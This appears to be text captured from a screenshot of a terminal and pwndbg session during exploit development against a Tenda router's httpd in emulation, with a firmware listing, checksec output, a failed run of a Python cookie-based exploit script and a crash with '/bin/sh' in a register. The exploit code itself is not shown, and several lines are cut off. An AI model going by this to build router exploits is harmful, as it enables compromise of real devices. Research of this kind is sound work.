 root@COOKIE: /home/fox/桌面/Tenda/squashfs-root
drwxr-xr-x  2 root root     4096 11月 19  2015 sys
drwxr-xr-x  2 root root     4096 11月 19  2015 tmp
drwxr-xr-x  6 root root     4096 11月 19  2015 usr
drwxr-xr-x  6 root root     4096 11月 19  2015 var
lrwxrwxrwx  1 root root       11 11月 19  2015 webroot ->
drwxr-xr-x  7 root root     4096 11月 19  2015 webroot_ro
root@COOKIE:/home/fox/桌面/Tenda/squashfs-root#
root@COOKIE:/home/fox/桌面/Tenda/squashfs-root# vim poc_en
root@COOKIE:/home/fox/桌面/Tenda/squashfs-root#
root@COOKIE:/home/fox/桌面/Tenda/squashfs-root# python exp
[*] '/home/fox/\xe6\xa1\x8c\xe9\x9d\xa2/Tenda/squashfs-roo
    Arch:     arm-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
Traceback (most recent call last):
  File "exp.py", line 15, in <module>
    requests.get(url=URL, cookies=cookie)
  File "/usr/local/lib/python2.7/dist-packages/requests/ap
    return request('get', url, params=params, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 60, in request
    return session.request(method=method, url=url, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 533, in request
    resp = self.send(prep, **send_kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 646, in send
    r = adapter.send(request, **kwargs)
  File "/usr/local/lib/python2.7/dist-packages/requests/adapters.py", line 498, in send
    raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', BadStatusLine("''",))
root@COOKIE:/home/fox/桌面/Tenda/squashfs-root#
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
[httpd][debug]----------------------------webs.c,157
Unsupported setsockopt level=1 optname=13
httpd listen ip = 192.168.7.44 port = 80
webs: Listening for HTTP requests at address 192.168.7.44
Unsupported setsockopt level=1 optname=13
非法指令 (核心已转储)
fox@COOKIE:~/桌面/Tenda/squashfs-root$
squashfs-root) - gedit
fox@COOKIE: ~/桌面/Tenda/squashfs-root
R1   0x0
R2   0xf6ffed28 ◂— cdpvs  p2, #6, c6, c9, c15, #1 /* 0x6e69622f; '/bin/sh' */
R3   0x0
R4   0x0
R5   0x0
R6   0xd23ac —▸ 0xd226c ◂— 0x1
R7   0xf6fff8e0 ◂— stmdbvs r2!, {r1, r2, r3, r5, r8, sb, sl, fp, sp} ^ /* 0x69622f2e; './bin/htt
R8   0xd938 (_init) ◂— mov    ip, sp
R9   0x2cea8 ◂— push   {r4, fp, lr}
R10  0xf6fff768 ◂— 0
R11  0x676e702e ('.png')
R12  0xf675ff0c (pthread_setcanceltype@got.plt) —▸ 0xf67515b4 (pthread_setcanceltype) ◂— push
SP   0xf6ffed50 —▸ 0xf6fff594 —▸ 0x289b8 ◂— str    r0, [fp, #-0x18]
PC   0xf6fff7f4 —▸ 0xf6fff8e0 ◂— stmdbvs r2!, {r1, r2, r3, r5, r8, sb, sl, fp, sp} ^ /* 0x69622
[ DISASM ]
Invalid instructions at 0xf6fff7f4
[ STACK ]
00:0000│ sp  0xf6ffed50 —▸ 0xf6fff594 —▸ 0x289b8 ◂— str    r0, [fp, #-0x18]
01:0004│     0xf6ffed54 —▸ 0x291f4 ◂— mvn    r3, #0
02:0008│     0xf6ffed58 ◂— 0
03:000c│     0xf6ffed5c —▸ 0xf6fff5a4 ◂— 0
04:0010│     0xf6ffed60 —▸ 0xf6fff5a8 ◂— 0
05:0014│     0xf6ffed64 —▸ 0xef5f0 —▸ 0xef6f8 ◂— 'host'
06:0018│     0xf6ffed68 ◂— 0
... ↓
[ BACKTRACE ]
► f 0 f6fff7f4
  f 1 f67515c4 pthread_setcanceltype+16
pwndbg>
Program terminated with signal SIGILL, Illegal instruction.
The program no longer exists.
pwndbg>